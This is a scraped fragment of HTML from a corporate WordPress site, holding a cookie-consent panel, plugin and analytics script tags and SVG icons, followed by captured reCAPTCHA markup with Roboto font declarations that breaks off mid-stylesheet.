class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2algvvv8c4b4
body_size: 49536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
